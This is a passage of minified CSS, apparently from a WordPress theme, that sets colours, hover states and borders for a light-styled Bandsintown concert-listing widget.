th.bit-venue{color:#fff!important}.qodef-bandsintown-light .bit-widget-container .bit-events-nav:hover,.qodef-bandsintown-light .bit-widget-container .bit-invert:hover,.qodef-bandsintown-light .bit-widget-container .bit-notify:hover,.qodef-bandsintown-light .bit-widget-container .bit-share-links a:hover,.qodef-bandsintown-light .bit-widget-container td a:hover{color:#000!important}.qodef-bandsintown-light .bit-widget-container table tbody tr,.qodef-bandsintown-light .bit-widget-container table thead tr{border-color:rgba(210,210,210,.16)!important}.qodef-bandsintown-light .bit-widget-container .bit-bottom a,.qodef-bandsintown-light .bit-widget-container td .bit-uiButton a{border-color:#fff!important}.qodef-bandsintown-light .bit-widget-container .bit-bottom td a:hover,.qodef-bandsintown-light .bit-widget-container td .bit-uiButton a:hover{color:#fff!important;border-color:#000!important}